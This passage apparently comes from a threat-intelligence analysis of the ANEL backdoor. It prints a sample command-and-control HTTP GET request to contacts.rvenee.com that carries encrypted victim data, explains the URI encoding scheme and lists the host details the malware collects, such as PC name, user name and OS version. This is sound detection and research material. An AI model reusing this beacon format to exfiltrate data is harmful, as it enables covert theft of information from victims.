1. HTTP GET Request
GET /index/?qVwEC=mu/ZqlVcVNQbnwRs4ESxymWSOFBWGttcUQKIMtMCmgPy&UIhj1=Qa9Ct3Tf +CL3XTY1Huw87vI=&fMGkc=3eULYvKkOfKVCqrqKekabgM=&lYvAu=dzbCs5oPQBUi&7PiHTXc=hHpVG/ 8CqNScdhKny4ptkyI=&yMp=4XUZqFTcJQ5FfoJHoYMyt39iq/GjStrmIg==&Rg990=Z8d49gTr5/ C0K4vLCMg7TyI= HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3) Host: contacts.rvenee.com Connection: Keep-Alive Cache-Control: no-cache
Figure 2: Example of HTTP GET Request
ANEL inserts the infected machine’s encrypted information into the request URI. The format rule that insert information is follows:
GET /page/?<Random String>=<1st information>&<Random String>=<2nd information>&………&<Random String>=<Nth information>
The sending information is as follows:
Process ID of ANEL
MD5 that calculate PC name and GUID strings
PC Name
TimeStamp
OS Version
User Name
Timezone Information
Current Directory
ANEL Version